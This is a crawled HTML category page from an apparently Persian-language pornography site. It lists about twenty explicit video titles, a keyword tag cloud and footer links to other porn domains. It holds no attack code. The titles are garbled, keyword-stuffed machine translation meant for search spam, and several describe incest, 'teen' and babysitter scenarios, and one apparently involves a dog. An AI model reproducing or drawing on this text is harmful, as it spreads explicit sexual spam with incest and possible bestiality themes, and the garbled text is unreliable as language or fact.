

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/oil
body_size: 5778
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>روغن انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  روغن پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> روغن</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Bootylicious Milf چیروکی سکسی کوردی Fucked Hard" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v09590.jpg?1633655056" alt="Bootylicious Milf چیروکی سکسی کوردی Fucked Hard" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:16</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4734</span>
                            <h2>Bootylicious Milf چیروکی سکسی کوردی Fucked Hard</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2915/%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%D8%A8%D8%AF%D9%86-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2%DB%8C-%D8%AF%D8%A7%D8%B1%D8%AF-%D9%88-%D8%AE%D9%88%D8%AF%D8%A7%D8%B1%D8%B6%D8%A7%DB%8C%DB%8C-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86/" title="نوجوان شگفت انگیز بدن شگفت انگیزی دارد و خودارضایی می کند سکسی کوردستان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v02915.jpg?1634778941" alt="نوجوان شگفت انگیز بدن شگفت انگیزی دارد و خودارضایی می کند سکسی کوردستان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 13:03</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4598</span>
                            <h2>نوجوان شگفت انگیز بدن شگفت انگیزی دارد و خودارضایی می کند سکسی کوردستان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8995/%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%A8%D8%A7-%D9%85%D9%86%D8%AD%D9%86%DB%8C-%D9%87%D8%A7%DB%8C-%D9%81%DB%8C%D9%84%D9%85%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D9%86%D8%B4%D8%A7%D9%86-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF/" title="بلوند با منحنی های فیلمسکسی کوردی زیبا خود را نشان می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v08995.jpg?1633000119" alt="بلوند با منحنی های فیلمسکسی کوردی زیبا خود را نشان می دهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4996</span>
                            <h2>بلوند با منحنی های فیلمسکسی کوردی زیبا خود را نشان می دهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="الاغ فیلم سکسی کوردی شگفت انگیز برای صبحانه سوار معکوس می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v02756.jpg?1633281739" alt="الاغ فیلم سکسی کوردی شگفت انگیز برای صبحانه سوار معکوس می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:09</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8227</span>
                            <h2>الاغ فیلم سکسی کوردی شگفت انگیز برای صبحانه سوار معکوس می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7907/%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA-%D8%B2%D9%86%D8%AF%D8%A7%D9%86-%D8%B3%DA%AF-%D8%B2%D9%86%D8%AF%D8%A7%D9%86%DB%8C%D8%A7%D9%86-%D8%AF%DB%8C%DA%A9-%D8%B1%D8%A7-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%85%DB%8C-%D9%85%DA%A9%D8%AF/" title="سرپرست زندان سگ زندانیان دیک را سکس کوردستان می مکد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v07907.jpg?1634776242" alt="سرپرست زندان سگ زندانیان دیک را سکس کوردستان می مکد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:04</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5089</span>
                            <h2>سرپرست زندان سگ زندانیان دیک را سکس کوردستان می مکد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7210/%D8%B3%DB%8C%D9%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%A8%D8%B2%D8%B1%DA%AF-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%88%D8%B1%D8%B2%D8%B4%DB%8C-%D8%B7%D8%A8%DB%8C%D8%B9%DB%8C/" title="سینه های بزرگ کوس کوردی ورزشی طبیعی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v07210.jpg?1633072079" alt="سینه های بزرگ کوس کوردی ورزشی طبیعی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:49</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16456</span>
                            <h2>سینه های بزرگ کوس کوردی ورزشی طبیعی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5910/%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D8%AA%D9%88%D8%B3%D8%B7-%D9%BE%D8%AF%D8%B1%D8%A8%D8%B2%D8%B1%DA%AF/" title="بلوند زیبا سکس کوردستان لعنتی توسط پدربزرگ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v05910.jpg?1637369139" alt="بلوند زیبا سکس کوردستان لعنتی توسط پدربزرگ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12790</span>
                            <h2>بلوند زیبا سکس کوردستان لعنتی توسط پدربزرگ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="دختر نوجوان 18 ساله با الاغ گرد خود در حال رهایی است کوردی سکسی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v00137.jpg?1637023652" alt="دختر نوجوان 18 ساله با الاغ گرد خود در حال رهایی است کوردی سکسی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14627</span>
                            <h2>دختر نوجوان 18 ساله با الاغ گرد خود در حال رهایی است کوردی سکسی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="نوجوان بلوند عاشق انفرادی رفتن است کیر کورد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v09092.jpg?1633040724" alt="نوجوان بلوند عاشق انفرادی رفتن است کیر کورد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8048</span>
                            <h2>نوجوان بلوند عاشق انفرادی رفتن است کیر کورد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2921/%D9%BE%D9%88%D8%B1%D9%86%D9%88-%D8%A7%D8%B3%D8%A8%D8%A7%D8%A8-%D8%A8%D8%A7%D8%B2%DB%8C-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%D8%A8%D8%A7-nozomi-hatsuki-%D9%81%D9%88%D9%82-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D9%87-%D8%A8%DB%8C%D8%B4%D8%AA%D8%B1-%D8%AF%D8%B1-javhd-net/" title="پورنو اسباب بازی شگفت انگیز با Nozomi Hatsuki فوق فیلم سکسی کوردی العاده - بیشتر در javhd.net" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v02921.jpg?1634602721" alt="پورنو اسباب بازی شگفت انگیز با Nozomi Hatsuki فوق فیلم سکسی کوردی العاده - بیشتر در javhd.net" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:26</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6453</span>
                            <h2>پورنو اسباب بازی شگفت انگیز با Nozomi Hatsuki فوق فیلم سکسی کوردی العاده - بیشتر در javhd.net</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="عزیزم بلوند زیبا دارای ارگاسم سکسی کورد های ویرانگری است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v05908.jpg?1633566746" alt="عزیزم بلوند زیبا دارای ارگاسم سکسی کورد های ویرانگری است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 09:02</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8997</span>
                            <h2>عزیزم بلوند زیبا دارای ارگاسم سکسی کورد های ویرانگری است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="دختر فیلمسکسی کوردی زیبا شرکت Cuckquean" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v05975.jpg?1633071055" alt="دختر فیلمسکسی کوردی زیبا شرکت Cuckquean" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10226</span>
                            <h2>دختر فیلمسکسی کوردی زیبا شرکت Cuckquean</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="چهره 19 ساله سکیی کوردی نیا ناچی توسط هم اتاقی تغییر داد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v00168.jpg?1633181102" alt="چهره 19 ساله سکیی کوردی نیا ناچی توسط هم اتاقی تغییر داد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7460</span>
                            <h2>چهره 19 ساله سکیی کوردی نیا ناچی توسط هم اتاقی تغییر داد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6734/%D8%AE%D8%B1%D9%88%D8%B3-%D9%87%D8%A7%DB%8C-%D8%B3%DB%8C%D8%A7%D9%87-%D8%A8%D8%B2%D8%B1%DA%AF-%D9%87%D9%85%D8%AC%D9%86%D8%B3%DA%AF%D8%B1%D8%A7-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86/" title="خروس های سیاه بزرگ همجنسگرا سکسی کوردستان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v06734.jpg?1633108642" alt="خروس های سیاه بزرگ همجنسگرا سکسی کوردستان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:09</span>
                            <span class="eye"><i class="fas fa-eye"></i> 15022</span>
                            <h2>خروس های سیاه بزرگ همجنسگرا سکسی کوردستان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="فرشته سیاه توسط یک دوست با دیلدوی وحشیانه سکسی کوردستان دچار شکاف مقعدی می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v07953.jpg?1634002006" alt="فرشته سیاه توسط یک دوست با دیلدوی وحشیانه سکسی کوردستان دچار شکاف مقعدی می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:10</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9164</span>
                            <h2>فرشته سیاه توسط یک دوست با دیلدوی وحشیانه سکسی کوردستان دچار شکاف مقعدی می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5143/%D9%BE%D8%B1%D8%B3%D8%AA%D8%A7%D8%B1-%D8%A8%DA%86%D9%87-%D8%B1%D9%88%DB%8C-%D8%A7%DB%8C%D9%86-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AF%DB%8C%DA%A9-/" title="پرستار بچه روی این فیلم سکسی کوردی دیک !!" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v05143.jpg?1633248892" alt="پرستار بچه روی این فیلم سکسی کوردی دیک !!" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10166</span>
                            <h2>پرستار بچه روی این فیلم سکسی کوردی دیک !!</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2803/%D8%AA%D9%BE%D9%87-%DA%AF%D8%B1%D8%A8%D9%87-%D8%AA%D8%B1%D8%A7%D8%B4%DB%8C%D8%AF%D9%87-%DA%86%D8%A7%D9%82-%D9%88-%D8%B4%DA%AF%D9%81%D8%AA-%DA%AF%D8%A7%DB%8C%DB%8C%D8%AF%D9%86-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%DA%AF%D8%B1%D9%81%D8%AA%D9%86-6-20/" title="تپه گربه تراشیده چاق و شگفت گاییدن کوردی انگیز گرفتن 6 20" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v02803.jpg?1633249856" alt="تپه گربه تراشیده چاق و شگفت گاییدن کوردی انگیز گرفتن 6 20" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 14:57</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13488</span>
                            <h2>تپه گربه تراشیده چاق و شگفت گاییدن کوردی انگیز گرفتن 6 20</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سکسی زیبا ، خودارضایی فیلمسکسکوردی تکان دهنده دارد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v06037.jpg?1635557337" alt="سکسی زیبا ، خودارضایی فیلمسکسکوردی تکان دهنده دارد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7914</span>
                            <h2>سکسی زیبا ، خودارضایی فیلمسکسکوردی تکان دهنده دارد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سیاه و سفید در سکس کوردی مهمانی واقعی gangbang" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v07949.jpg?1633076530" alt="سیاه و سفید در سکس کوردی مهمانی واقعی gangbang" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:26</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12431</span>
                            <h2>سیاه و سفید در سکس کوردی مهمانی واقعی gangbang</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5898/%D8%A8%DB%8C%D8%A8%DB%8C-%D9%85%D9%88%DB%8C-%D9%85%D8%B4%DA%A9%DB%8C-%D9%81%DB%8C%D9%84%D9%85%D9%87%D8%A7%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%A8%D8%A7-%DA%AF%D8%B1%D8%A8%D9%87-%D9%85%D9%88%DB%8C%DB%8C/" title="بیبی موی مشکی فیلمهای سکسی کوردی زیبا با گربه مویی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v05898.jpg?1634690736" alt="بیبی موی مشکی فیلمهای سکسی کوردی زیبا با گربه مویی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:32</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9976</span>
                            <h2>بیبی موی مشکی فیلمهای سکسی کوردی زیبا با گربه مویی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>